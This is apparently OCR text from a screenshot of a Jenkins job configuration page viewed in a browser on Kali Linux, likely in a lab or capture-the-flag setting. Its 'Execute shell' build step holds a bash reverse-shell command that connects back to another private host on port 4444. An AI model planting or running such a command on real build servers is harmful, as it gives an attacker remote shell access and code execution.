 New Agile version!
badneil1 Config [Jenkins]
192.168.204.131:8080/rob
192.168.204.131:8080/job/badneil1/configure
150%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Jenkins
badneil1
General
Source Code Management
Build Triggers
Build Environment
Build
Post-build Actions
Build periodically
GitHub hook trigger for GITScm polling
Poll SCM
Build Environment
Delete workspace before build starts
Use secret text(s) or file(s)
Abort the build if it's stuck
Add timestamps to the Console Output
With Ant
Build
X
Execute shell
Command
/bin/bash -i >& /dev/tcp/192.168.204.128/4444 0>&1
See the list of available environment variables
Advanced...
Add build step
Save
Apply